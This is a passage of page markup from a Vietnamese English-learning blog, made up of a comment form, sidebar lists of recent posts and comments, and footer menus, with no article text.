data-img-url="https://wikitienganh.com/wp-content/uploads/2022/12/talk-about-hoi-an-ancient-town-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/talk-about-hoi-an-ancient-town/"  rel="bookmark" title="Talk about Hoi An Ancient town &#8211; Nói về Phổ cổ Hội An">Talk about Hoi An Ancient town &#8211; Nói về Phổ cổ Hội An</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span
class="wpd-sbs-title">Đăng ký theo dõi</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"> <a rel="nofollow" href="https://wikitienganh.com/wp-login.php?redirect_to=https%3A%2F%2Fwikitienganh.com%2Ftalk-about-your-favorite-movie%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://wikitienganh.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option"
style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up comments</option><option value="all_comment" >new replies to my comments</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
required="required" value=""
placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
type="submit"
value="›"
name="wpdiscuz_subscription_button"/></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="af55d3c2ed" /><input type="hidden" name="_wp_http_referer" value="/talk-about-your-favorite-movie/" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                ><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <img data-lazyloaded="1" src="[data-uri]" alt='guest' data-src='https://secure.gravatar.com/avatar/17d73551340025c3b242f1265f5a93448891539a628874f1ee54ab76b79ff4d6?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/17d73551340025c3b242f1265f5a93448891539a628874f1ee54ab76b79ff4d6?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Tên*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" /> <label for="wc_website-0_0" class="wpdlb">Website</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label"
wpd-tooltip="Thông báo về câu trả lời mới cho nhận xét này"> <input id="wc_notification_new_comment-0_0"
class="wc_notification_new_comment-0_0 wpd_label__checkbox"
value="comment" type="checkbox"
name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0"
class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
name="submit" value="Post Comment"
aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
name="wpdiscuz_unique_id"><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script defer src="[data-uri]"></script></p></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                ><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <img data-lazyloaded="1" src="[data-uri]" alt='guest' data-src='https://secure.gravatar.com/avatar/bebed987bd6a94cf33fffb84647aee5409b4130fa773d57a551939fddaddb973?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/bebed987bd6a94cf33fffb84647aee5409b4130fa773d57a551939fddaddb973?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Tên*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label"
wpd-tooltip="Thông báo về câu trả lời mới cho nhận xét này"> <input id="wc_notification_new_comment-wpdiscuzuniqueid"
class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
value="comment" type="checkbox"
name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid"
class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
name="submit" value="Post Comment"
aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
name="wpdiscuz_unique_id"><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="153"/><script defer src="[data-uri]"></script></p></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info "
data-comments-count="0"> <span class='wpdtc' title='0'>0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked"
wpd-tooltip="Bình luận phản hồi nhiều nhất"> <i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked"
wpd-tooltip="Chủ đề bình luận hấp dẫn nhất"> <i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i
class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">Xem tất cả các bình luận</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar"
class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message"
class="wpdiscuz-comment-message-unauth"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><style>.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài viết mới</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_12"><ul class="td-subcat-list" id="td_pulldown_tdi_12_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_13" data-td_filter_value="" data-td_block_id="tdi_12" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_14" data-td_filter_value="694" data-td_block_id="tdi_12" href="#">Chia sẻ kiến thức</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_15" data-td_filter_value="297" data-td_block_id="tdi_12" href="#">chúc mừng sinh nhật tiếng anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_16" data-td_filter_value="695" data-td_block_id="tdi_12" href="#">Đoạn văn tiếng Anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_17" data-td_filter_value="34" data-td_block_id="tdi_12" href="#">Luyện nghe tiếng anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_18" data-td_filter_value="32" data-td_block_id="tdi_12" href="#">Ngữ pháp tiếng Anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_19" data-td_filter_value="33" data-td_block_id="tdi_12" href="#">Tiếng anh thông dụng</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_12 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T14:51:36+00:00" >13 Tháng 12, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-03T15:26:28+00:00" >3 Tháng 12, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:09:38+00:00" >16 Tháng mười một, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T06:46:21+00:00" >12 Tháng mười một, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh tiếng anh là gì" title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/mau-xanh-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống">Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T14:52:43+00:00" >8 Tháng mười một, 2023</time></span></div></div></div></div></div></div><aside id="recent-comments-3" class="td_block_template_1 widget recent-comments-3 widget_recent_comments"><h4 class="block-title"><span>Bình luận mới</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Nguyen Que Chi</span> trong <a href="https://wikitienganh.com/talking-about-ho-chi-minh-city/#comment-818">Talking about Ho Chi Minh city &#8211; Kể về TP HCM</a></li><li class="recentcomments"><span class="comment-author-link">Nguyen Que Chi</span> trong <a href="https://wikitienganh.com/talking-about-ho-chi-minh-city/#comment-817">Talking about Ho Chi Minh city &#8211; Kể về TP HCM</a></li><li class="recentcomments"><span class="comment-author-link">Ngọc Hân</span> trong <a href="https://wikitienganh.com/noi-ve-mon-hoc-yeu-thich-bang-tieng-anh-ngan-gon/#comment-761">Nói về môn học yêu thích bằng tiếng Anh ngắn gọn</a></li><li class="recentcomments"><span class="comment-author-link">Lysandra</span> trong <a href="https://wikitienganh.com/cach-dung-have-has/#comment-753">Cách dùng have has trong tiếng Anh và bài tập mẫu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://bhjb" class="url" rel="ugc external nofollow">hhhggggggggggggggg</a></span> trong <a href="https://wikitienganh.com/talk-about-hanoi/#comment-743">Talk about hanoi &#8211; Nói về Hà Nội bằng tiếng Anh</a></li></ul></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://wikitienganh.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt="" title=""  width="1062" height="362" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_block">Wiki Tiếng Anh là blog cá nhân cung cấp các bài viết về ngữ pháp, luyện nghe, từ vựng, ... dành cho tất cả các bạn yêu thích học tiếng anh. <br/><br/> <a href="//www.dmca.com/Protection/Status.aspx?ID=896dfa64-9519-4d01-880d-3056160cb088" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn100w.png?ID=896dfa64-9519-4d01-880d-3056160cb088"  alt="DMCA.com Protection Status" /></a> <script defer src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script defer src="[data-uri]"></script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://wikitienganh.com/chia-se-kien-thuc/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="695" href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="32" href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="33" href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_block"><ul class="wp-block-social-links 